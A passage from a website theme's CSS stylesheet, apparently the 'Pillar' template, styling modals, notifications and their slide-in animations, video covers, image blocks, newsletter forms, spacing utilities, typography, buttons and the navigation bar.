  z-index: 999;
}
.modal-container:before {
  background: rgba(0, 0, 0, 0.85);
  content: '';
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.modal-container .modal-content {
  backface-visibility: hidden;
  position: fixed;
  z-index: 2;
  top: 50%;
  left: 50%;
  max-height: 100%;
  overflow-y: auto;
  border: none;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  padding: 0;
  border-radius: 0;
  box-shadow: none;
}
.modal-container .modal-content:not(.height--natural) {
  width: 50%;
  height: 50%;
}
.modal-container .modal-content .modal-close-cross {
  cursor: pointer;
  position: absolute;
  opacity: .5;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  top: 1em;
  right: 1em;
  z-index: 99;
}
.modal-container .modal-content .modal-close-cross:before {
  content: '\2715';
  font-size: 1.5em;
}
.modal-container .modal-content .modal-close-cross:hover {
  opacity: 1;
}
.modal-container .modal-content.imagebg:not(.image--light) .modal-close-cross:before {
  color: #fff;
}
.modal-container .modal-content iframe {
  width: 100%;
  outline: none;
  border: none;
  height: 100%;
  backface-visibility: hidden;
}
.modal-container .modal-content iframe:first-child + .modal-close-cross:last-child {
  top: -3.25em;
}
@media all and (max-width: 767px) {
  .modal-container .modal-content {
    width: 97% !important;
    height: auto !important;
    padding-top: 2em;
    padding-bottom: 2em;
  }
}
/**! 23. Maps **/
.map-container {
  position: relative;
  overflow: hidden;
}
.map-container iframe,
.map-container .map-canvas {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
}
/**! 24. Parallax **/
.parallax > .background-image-holder,
.parallax .slides li > .background-image-holder {
  height: 100vh;
  top: -50vh;
  transition: opacity 0.3s ease !important;
  -webkit-transition: opacity 0.3s ease !important;
  -webkit-transform-style: preserve-3d;
}
.parallax:first-child .slides li > .background-image-holder,
.parallax:first-child .background-image-holder {
  top: 0;
}
.main-container > a:first-child + .parallax .background-image-holder {
  top: 0;
}
@media all and (max-width: 1024px) {
  .parallax > .background-image-holder,
  .parallax .slides li > .background-image-holder {
    top: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    height: 100%;
  }
}
.parallax {
  will-change: contents;
}
/**! 25. Notifications **/
.notification {
  max-width: 100%;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  position: fixed;
  z-index: 99;
  pointer-events: none;
  padding: 0;
  margin: 1em;
  opacity: 0;
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.notification:not([class*='bg-']) {
  background: #fff;
}
.notification[class*='col-'] {
  min-width: 400px;
}
.notification .notification-close-cross {
  position: absolute;
  top: 1em;
  z-index: 99;
  right: 1em;
  cursor: pointer;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  opacity: .7;
}
.notification .notification-close-cross:before {
  content: '\2715';
  font-size: 1.5em;
}
.notification .notification-close-cross:hover {
  opacity: 1;
}
.notification.notification--reveal {
  z-index: 99;
  pointer-events: initial;
}
.notification.notification--reveal[data-animation="from-bottom"] {
  animation: from-bottom 0.3s linear 0s forwards;
  -webkit-animation: from-bottom 0.3s linear 0s forwards;
  -moz-animation: from-bottom 0.3s linear 0s forwards;
}
.notification.notification--reveal[data-animation="from-top"] {
  animation: from-top 0.3s linear 0s forwards;
  -webkit-animation: from-top 0.3s linear 0s forwards;
  -moz-animation: from-top 0.3s linear 0s forwards;
}
.notification.notification--reveal[data-animation="from-left"] {
  animation: from-left 0.3s linear 0s forwards;
  -webkit-animation: from-left 0.3s linear 0s forwards;
  -moz-animation: from-left 0.3s linear 0s forwards;
}
.notification.notification--reveal[data-animation="from-right"] {
  animation: from-right 0.3s linear 0s forwards;
  -webkit-animation: from-right 0.3s linear 0s forwards;
  -moz-animation: from-right 0.3s linear 0s forwards;
}
.notification.notification--dismissed {
  animation: fade-out 0.4s linear 0s forwards !important;
  -webkit-animation: fade-out 0.4s linear 0s forwards !important;
  -moz-animation: fade-out 0.4s linear 0s forwards !important;
  pointer-events: none;
}
a[data-notification-link] {
  text-decoration: none;
}
a[data-notification-link]:hover {
  text-decoration: none;
}
@media all and (max-width: 767px) {
  .notification[class*='col-'] {
    min-width: 0;
  }
}
@keyframes from-bottom {
  from {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-bottom {
  from {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-bottom {
  from {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes from-top {
  from {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-top {
  from {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-top {
  from {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes from-left {
  from {
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-left {
  from {
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-left {
  from {
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes from-right {
  from {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 1;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-right {
  from {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-right {
  from {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/**! 26. Video **/
iframe {
  width: 100%;
  min-height: 350px;
  border: none;
}
@media all and (max-width: 767px) {
  iframe {
    min-height: 220px;
  }
}
.videobg {
  background: #232323;
  position: relative;
  overflow: hidden;
}
.videobg .container,
.videobg .background-image-holder {
  opacity: 0;
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.videobg .background-image-holder {
  opacity: 0 !important;
}
.videobg.video-active .container {
  opacity: 1;
}
.videobg.video-active .loading-indicator {
  opacity: 0;
  visibility: hidden;
}
.videobg video {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
  position: absolute;
  top: 0;
  z-index: 0 !important;
  left: 0;
}
@media all and (max-width: 1024px) {
  .videobg .background-image-holder,
  .videobg .container {
    opacity: 1 !important;
  }
  .videobg .loading-indicator {
    display: none;
  }
  .videobg video {
    display: none;
  }
}
.youtube-background {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  z-index: 0 !important;
}
.youtube-background .mb_YTPBar {
  opacity: 0;
  height: 0;
  visibility: hidden;
}
@media all and (max-width: 1024px) {
  .youtube-background {
    display: none;
  }
}
.loading-indicator {
  position: absolute !important;
  top: 50%;
  left: 50%;
  z-index: 99 !important;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  margin-left: -25px;
  background-color: #fff;
  border-radius: 100%;
  -webkit-animation: loading-spinner 1s infinite ease-in-out;
  animation: loading-spinner 1s infinite ease-in-out;
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
@-webkit-keyframes loading-spinner {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}
@keyframes loading-spinner {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}
.video-cover {
  position: relative;
}
.video-cover video {
  max-width: 100%;
}
.video-cover iframe {
  background: #232323;
}
.video-cover .background-image-holder {
  z-index: 3;
}
.video-cover .video-play-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
}
.video-cover .video-play-icon,
.video-cover .background-image-holder {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.video-cover.reveal-video .video-play-icon,
.video-cover.reveal-video .background-image-holder {
  opacity: 0 !important;
  pointer-events: none;
}
.video-cover[data-scrim-bottom]:before,
.video-cover[data-overlay]:before,
.video-cover[data-scrim-top]:before {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  z-index: 4;
}
.video-cover.reveal-video[data-scrim-bottom]:before,
.video-cover.reveal-video[data-overlay]:before,
.video-cover.reveal-video[data-scrim-top]:before {
  opacity: 0;
  pointer-events: none;
}
.video-play-icon {
  width: 6.5em;
  height: 6.5em;
  border-radius: 50%;
  position: relative;
  z-index: 4;
  display: inline-block;
  border: 2px solid #ffffff;
  cursor: pointer;
  background: #ffffff;
}
.video-play-icon.video-play-icon--sm {
  width: 3.25em;
  height: 3.25em;
}
.video-play-icon.video-play-icon--sm:before {
  border-width: 4px 0 4px 9px;
}
.video-play-icon.video-play-icon--xs {
  width: 1.625em;
  height: 1.625em;
}
.video-play-icon.video-play-icon--xs:before {
  border-width: 3px 0 3px 6px;
  margin-left: -3px;
}
.video-play-icon.bg--primary:before {
  border-color: transparent transparent transparent #fff;
}
.video-play-icon:before {
  position: absolute;
  top: 50%;
  margin-top: -5px;
  left: 50%;
  margin-left: -4px;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 0 6px 12px;
  border-color: transparent transparent transparent #ffffff;
  border-color: transparent transparent transparent #808080;
}
.video-play-icon.video-play-icon--dark {
  border-color: #232323;
  background: #232323;
}
.video-play-icon.video-play-icon--dark:before {
  border-color: transparent transparent transparent #232323;
}
.video-play-icon.video-play-icon--dark:before {
  border-color: transparent transparent transparent #fff;
}
@media all and (max-width: 767px) {
  .video-play-icon {
    width: 4.33333333em;
    height: 4.33333333em;
  }
}
div[class*='col-'][class*='12']:not([class*='xs-12']) .video-cover iframe {
  min-height: 550px;
}
@media all and (max-width: 990px) {
  div[class*='col-'][class*='12']:not([class*='xs-12']) .video-cover iframe {
    min-height: 350px;
  }
}
div[class*='col-'][class*='10'] .video-cover iframe {
  min-height: 450px;
}
div[class*='col-'][class*='8'] .video-cover iframe {
  min-height: 400px;
}
div[class*='col-'][class*='6'] .video-cover iframe {
  min-height: 350px;
}
@media all and (max-width: 1200px) {
  div[class*='col-'][class*='6'] .video-cover iframe {
    min-height: 300px;
  }
}
@media all and (max-width: 990px) {
  div[class*='col-'][class*='6'] .video-cover iframe {
    min-height: 220px;
  }
}
@media all and (max-width: 767px) {
  div[class*='col-'] .video-cover iframe {
    min-height: 220px !important;
  }
}
.modal-container video {
  max-width: 100%;
}
/**! 27. Image Blocks **/
.imageblock {
  position: relative;
  padding: 0;
}
.imageblock > .container,
.imageblock > div[class*='col-']:not(.imageblock__content) {
  padding-top: 6.5em;
  padding-bottom: 8.125em;
  float: none;
  overflow: hidden;
}
.imageblock.imageblock--lg > .container,
.imageblock.imageblock--lg > div[class*='col-']:not(.imageblock__content) {
  padding-top: 10.15625em;
  padding-bottom: 10.15625em;
  float: none;
  overflow: hidden;
}
.imageblock .imageblock__content {
  position: absolute;
  height: 100%;
  top: 0;
  z-index: 2;
  padding: 0;
}
.imageblock .imageblock__content .slider {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
}
.imageblock .imageblock__content .slider .slides > li {
  padding: 0;
  min-height: 100%;
  position: absolute !important;
}
.imageblock.allow-overflow .imageblock__content {
  overflow: visible;
}
@media all and (max-width: 767px) {
  .imageblock[class*='space-'] {
    padding-bottom: 0;
    padding-top: 0;
  }
  .imageblock .imageblock__content {
    position: relative;
    min-height: 16.25em;
  }
  .imageblock > .container,
  .imageblock > div[class*='col-']:not(.imageblock__content) {
    padding-top: 4.875em;
    padding-bottom: 4.875em;
    float: none;
    overflow: hidden;
  }
  .imageblock.imageblock--lg > .container,
  .imageblock.imageblock--lg > div[class*='col-']:not(.imageblock__content) {
    padding-top: 4.875em;
    padding-bottom: 4.875em;
    float: none;
    overflow: hidden;
  }
}
/**! 28. MailChimp & Campaign Monitor **/
form[action*='createsend.com'] * {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  opacity: 0;
}
form[action*='createsend.com'].form--active * {
  opacity: 1;
}
form[action*='createsend.com'] .input-checkbox + br {
  display: none;
}
form[action*='createsend.com'].no-labels label {
  display: none;
}
form[action*='createsend.com'] br {
  display: none;
}
form[action*='createsend.com'] p > label:first-child {
  margin-bottom: 0.8125em;
}
form[action*='list-manage.com'] h2 {
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 1.4375em;
  line-height: 1.41304348em;
  margin-top: 0;
  margin-bottom: 1.1304347826087em;
}
form[action*='list-manage.com'] .input-group ul {
  overflow: hidden;
}
form[action*='list-manage.com'] .input-group ul li {
  float: left;
}
form[action*='list-manage.com'] * {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  opacity: 0;
}
form[action*='list-manage.com'].form--active * {
  opacity: 1;
}
form[action*='list-manage.com'].no-labels label {
  display: none;
}
form[action*='list-manage.com'] .small-meta {
  font-size: 0.5em;
}
/**! 29. Twitter **/
.twitter-feed .user {
  display: none;
}
.twitter-feed .interact {
  display: none;
}
.twitter-feed .timePosted {
  font-size: .87em;
}
/**! 30. Transitions **/
[class*='transition--'] {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  opacity: 0;
}
[class*='transition--'].transition--active {
  opacity: 1;
}
.transition--scale {
  transform: scale(0.98);
  -webkit-transform: scale(0.98);
}
.transition--scale.transition--active {
  opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
}
.transition--slide {
  transform: translate3d(200px, 0, 0);
  -webkit-transform: translate3d(200px, 0, 0);
  transform: translate3d(30vw, 0, 0);
  -webkit-transform: translate3d(30vw, 0, 0);
}
.transition--slide.transition--active {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
/**! 31. Spacing **/
section,
footer {
  padding-top: 6.5em;
  padding-bottom: 8.125em;
}
section.space--xxs,
footer.space--xxs {
  padding-top: 1.625em;
  padding-bottom: 1.625em;
}
section.space--xs,
footer.space--xs {
  padding-top: 3.25em;
  padding-bottom: 3.25em;
}
section.space--sm,
footer.space--sm {
  padding-top: 4.33333333em;
  padding-bottom: 4.33333333em;
}
section.space--md,
footer.space--md {
  padding-top: 9.75em;
  padding-bottom: 9.75em;
}
section.space--lg,
footer.space--lg {
  padding-top: 13em;
  padding-bottom: 13em;
}
section.space--xlg,
footer.space--xlg {
  padding-top: 26em;
  padding-bottom: 32.5em;
}
section.space--0,
footer.space--0 {
  padding: 0;
}
section.section--even,
footer.section--even {
  padding-top: 8.125em;
  padding-bottom: 8.125em;
}
section.space-bottom--sm,
footer.space-bottom--sm {
  padding-bottom: 4.33333333em;
}
@media all and (max-width: 767px) {
  section,
  footer,
  section.section--even {
    padding: 4.875em 0;
  }
  section.space--lg,
  footer.space--lg,
  section.section--even.space--lg {
    padding: 4.875em 0;
  }
  section.space--xlg,
  footer.space--xlg,
  section.section--even.space--xlg {
    padding: 7.3125em 0;
  }
}
div[class*='col-'] > div[class*='col-']:first-child {
  padding-left: 0;
}
div[class*='col-'] > div[class*='col-']:last-child {
  padding-right: 0;
}
@media all and (max-width: 767px) {
  .col-xs-6:nth-child(odd) {
    padding-right: 7.5px;
  }
  .col-xs-6:nth-child(even) {
    padding-left: 7.5px;
  }
}
@media all and (min-width: 768px) {
  .mt--1 {
    margin-top: 1.625em;
  }
  .mt--2 {
    margin-top: 3.25em;
  }
  .mt--3 {
    margin-top: 4.875em;
  }
}
@media all and (max-width: 990px) {
  .mt--1,
  .mt--2 {
    margin-top: 1.625em;
  }
  .mt--3 {
    margin-top: 2.4375em;
  }
}
/**! 32. Theme Overrides **/
/*! -- Pillar Customizers -- */
body.theme--square .btn {
  border-radius: 0 0 0 0;
}
body.theme--square input {
  border-radius: 0 0 0 0;
}
body.theme--square button {
  border-radius: 0 0 0 0 !important;
}
body[data-scroll-reveal="true"] section:not(:first-child) {
  visibility: hidden;
}
body.theme--boxed {
  padding: 4.875em 0;
  background: #eeeeee;
}
body.theme--boxed .main-container,
body.theme--boxed nav,
body.theme--boxed .nav-bar.nav--fixed {
  max-width: 1400px;
  margin: 0 auto;
  left: 0;
  right: 0;
}
body.theme--boxed section:not(.bg--white):not(.bg--dark):not(.bg--secondary):not(.bg--dark):not(.bg--primary):not(.section--overlap) {
  background: #f8f8f8;
}
body.theme--boxed section.section--overlap + section:not(.bg--white):not(.bg--dark):not(.bg--secondary):not(.bg--dark):not(.bg--primary):not(.section--overlap) {
  padding-top: 6.5em !important;
}
@media all and (max-width: 1400px) {
  body.theme--boxed {
    padding: 0;
  }
}
.btn.btn--square {
  border-radius: 0 0 0 0;
}
.btn.btn--transparent {
  border: none !important;
}
.loader {
  height: 4px;
  width: 100%;
  position: absolute;
  top: 0;
  z-index: 999;
  overflow: hidden;
  pointer-events: none;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.loader.loader--fade {
  transition: none;
  -webkit-transition: none;
  opacity: 0;
}
.loader.loader--fade:before {
  animation: none;
}
.loader:before {
  display: block;
  position: absolute;
  content: "";
  left: -25%;
  width: 25%;
  height: 3px;
  background-color: #425cbb;
  animation: loading 5s linear infinite;
}
@keyframes loading {
  from {
    left: -25%;
  }
  to {
    left: 125%;
  }
}
/*! -- Pillar Typography -- */
@media all and (max-width: 1024px) {
  html {
    font-size: 87.5%;
  }
}
@font-face {
  font-family: 'Montserrat';
  src: url('../fonts/Montserrat-SemiBold.otf') format('opentype');
  font-weight: 600;
  font-style: normal;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-top: 0;
}
h1,
.h1 {
  margin-bottom: 0.40625em;
}
h2,
.h2 {
  margin-bottom: 0.57777777777778em;
}
h3,
.h3 {
  margin-bottom: 0.8125em;
}
h4,
.h4 {
  margin-bottom: 1.1304347826087em;
}
h5,
.h5 {
  margin-bottom: 1.625em;
}
h6,
.h6 {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
}
@media all and (max-width: 767px) {
  h1,
  .h1 {
    font-size: 2em;
    line-height: 1.421875em;
  }
}
.lead {
  margin-bottom: 1.1304347826087em;
  font-weight: 400;
}
.lead:last-child {
  margin-bottom: 0;
}
a {
  color: #115476;
}
a:hover {
  color: #1c7795;
}
span a,
p a {
  text-decoration: underline;
}
span a:hover,
p a:hover {
  text-decoration: underline;
  opacity: .9;
}
h1 em,
h2 em,
h3 em,
h4 em,
h5 em,
h6 em {
  font-family: 'Lora';
  font-weight: 400;
  font-style: italic;
}
.type--body-font {
  font-weight: 400;
}
.type--body-font em {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
}
.imagebg:not(.image--light) .h1,
.imagebg:not(.image--light) .h2,
.imagebg:not(.image--light) .h3,
.imagebg:not(.image--light) .h4,
.imagebg:not(.image--light) .h5,
.imagebg:not(.image--light) .h6,
.imagebg:not(.image--light) i {
  color: #fff;
}
.imagebg:not(.image--light) p {
  opacity: .9;
}
.imagebg:not(.image--light) p a {
  color: #fff;
}
hr,
.boxed.boxed--border {
  border-color: #ebebeb;
}
.bg--secondary hr {
  border-color: #e7e7e7;
}
blockquote {
  font-size: 1.4375em;
  line-height: 1.69565217391304em;
  font-style: italic;
  margin-bottom: 1.1304347826087em;
}
.bg--primary p,
.bg--primary span,
.bg--primary ul,
.bg--primary a:not(.btn),
.bg--primary .icon {
  color: #fff;
  opacity: .9;
}
.bg--primary h1,
.bg--primary h2,
.bg--primary h3,
.bg--primary h4,
.bg--primary h5,
.bg--primary h6,
.bg--primary i {
  color: #fff;
}
.link-list li:nth-child(even) {
  background: #f4f4f4;
}
.link-list li a {
  display: inline-block;
  padding: 0.40625em;
  font-style: italic;
  opacity: .5;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.link-list li a:before {
  content: '\203A';
  opacity: .5;
  margin-right: 0.8125em;
}
.link-list li a:hover {
  opacity: 1;
}
p[class*='col-'] {
  padding: 0;
}
span.label {
  display: inline-block;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  font-size: 10px;
  padding: 0 8px;
  color: #fff !important;
  background: #64b671;
  position: absolute;
  top: 13px;
  right: 13px;
  margin: 0;
}
.menu li a + span.label {
  right: 26px;
  top: 0;
  max-height: 20px;
  line-height: 20px;
}
/*! -- Pillar Mixins & Variable -- */
.box-shadow {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
.box-shadow-light {
  box-shadow: 0px 0px 20px 0px rgba(255, 255, 255, 0.05);
}
.box-shadow-inset {
  box-shadow: inset 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.box-shadow-wide {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.iconsmind {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/*! -- Pillar Buttons -- */
.btn.btn--primary {
  border-color: #425cbb;
}
.btn.btn--primary:hover {
  border-color: #546cc3;
}
.btn.btn--success {
  background: #64b671;
  border-color: #64b671;
}
.btn.btn--success:hover {
  border-color: #75be81;
}
.btn.btn--success .btn__text {
  color: #fff;
}
@media all and (max-width: 767px) {
  .btn + .btn {
    margin-left: 0;
    margin-top: 4px;
  }
}
@media all and (min-width: 990px) {
  .btn--merge {
    border-radius: 100px 0 0 100px;
    position: relative;
  }
  .btn--merge + .btn {
    border-radius: 0 100px 100px 0;
    margin-left: -5px;
  }
  .btn--merge + .btn.btn--primary {
    background: #546cc3;
    border-color: #546cc3;
  }
  .btn--merge + .btn.btn--primary:hover {
    background: #5f75c7;
    border-color: #5f75c7;
  }
}
.btn--xs {
  padding-bottom: 1px;
}
.bg--primary .btn {
  border-color: rgba(255, 255, 255, 0.1);
}
.bg--primary .btn .btn__text {
  color: #fff;
}
.bg--primary .btn:hover {
  border-color: rgba(255, 255, 255, 0.6);
}
.btn-round {
  width: 4.0625em;
  height: 4.0625em;
  display: inline-block;
  border-radius: 50%;
  background: #fff;
  text-align: center;
  cursor: pointer;
  position: relative;
  transition: 0.2s linear !important;
  -webkit-transition: 0.2s linear !important;
  -moz-transition: 0.2s linear !important;
}
.btn-round i {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  font-size: 1.5em;
  width: 100%;
}
.btn-round:hover {
  transform: scale(1.05);
  -webkit-transform: scale(1.05);
}
/*! -- Pillar Nav Bar -- */
.logo {
  margin: 0;
}
.nav-bar {
  padding-right: 0;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
.nav-bar .logo {
  margin-right: 1.625em;
}
.nav-bar .logo-light {
  display: none;
}
.nav-bar .logo-dark {
  display: inline;
}
.nav-bar.nav--absolute {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.nav-bar.nav--absolute:not(.nav--fixed) .nav-module.right:not(.logo-module):not(.menu-module):not( :nth-last-child(2)) {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.nav-bar .nav-module.right:not(.logo-module):not(.menu-module) {
  padding: 0 1.625em;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.nav-bar .nav-module.right:not(.logo-module):not(.menu-module):not( :nth-last-child(2)) {
  border-left: 1px solid rgba(0, 0, 0, 0.05);
  padding-right: 0;
}
.nav-bar.nav--fixed {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  border-bottom: none;
}
.nav-bar.nav--fixed:not(.no-animation) {
  animation: navslide .5s ease forwards;
}
.nav-bar.bg--dark .logo-light {
  display: inline;
}
.nav-bar.bg--dark .logo-dark {
  display: none;
}
.nav-bar a.nav-function {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.nav-bar a.nav-function span {
  font-size: 10px;
  text-transform: uppercase;
  font-family: 'Montserrat';
  letter-spacing: 1px;
  margin-left: 0.8125em;
  display: none;
}
.nav-bar a.nav-function i {
  font-size: 1.1em;
  display: inline-block;
  position: relative;
  top: 3px;
}
.nav-bar a.nav-function:hover {
  opacity: .5;
}
@media all and (min-width: 991px) {
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) .menu > li > a {
    color: #fff;
  }
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) .logo-dark {
    display: none;
  }
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) .logo-light {
    display: inline;
  }
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) a.nav-function i,
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) a.nav-function span {
    color: #fff;
  }
}
@media all and (max-width: 767px) {
  .nav-bar a.nav-function span {
    display: inline-block;
  }
}
@keyframes navslide {
  from {
    transform: translate3d(0, -100px, 0);
    -webkit-transform: translate3d(0, -100px, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@media all and (max-width: 990px) {
  .nav-bar {
    padding: 0 15px;
  }
  .nav-bar .nav-module.right:not(.logo-module):not(.menu-module) {
    padding: 0;
    margin-bottom: 0.8125em;
  }
}
.menu > li {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.menu > li:hover > a {
  opacity: .6;
}
.menu > li a {
  color: #232323;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 500;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.menu > li ul {
  white-space: nowrap;
  background: #232323;
  margin-top: 3px;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  padding: 1.625em;
  min-width: 16em;
}
.menu > li ul li {
  padding-left: 0.42307692307692em;
}
.menu > li ul li a {
  padding-left: 0;
  width: 100%;
  color: #fff;
}
.menu > li ul li a:hover {
  transform: translate3d(5px, 0, 0);
  -webkit-transform: translate3d(5px, 0, 0);
}
.menu > li > ul {
  box-shadow: 0px 0px 20px 0px rgba(255, 255, 255, 0.05);
}
.menu > li > ul:not(.multi-column) > li.dropdown > a:after {
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  background: #fff;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 4px;
  opacity: .4;
  transition: 0.4s ease;
  -webkit-transition: 0.4s ease;
  -moz-transition: 0.4s ease;
  transform: translate3d(-10px, 0, 0);
  -webkit-transform: translate3d(-10px, 0, 0);
}
